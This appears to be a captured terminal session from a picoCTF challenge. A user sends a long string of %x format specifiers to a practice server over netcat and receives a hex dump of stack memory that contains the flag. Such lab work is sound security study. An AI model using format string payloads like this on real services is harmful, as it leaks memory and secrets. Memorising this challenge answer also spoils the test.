 pluto03-picoctf@webshell:~$ nc saturn.picoctf.net 63044
Tell me a story and then I'll tell you one >> %x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x
%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x
Here's a story -
fff368b0fff368d0804934678257825782578257825782578257825782578257825782578257825782578257825782578257
8257825782578257825782578257825782578257825782578257825782578257825782578257825782578257825782578257
825782578257825782578257825782578257825782578257825782578257825782578252578256f6369707b4654436b34334
c5f676e3167346c466666305f3474535f305f6b63303135357d633238fbad2000534bb000f7fa3990804c00080494100804c
000fff3699880494182fff36a44fff36a500fff369b000f7d99ee5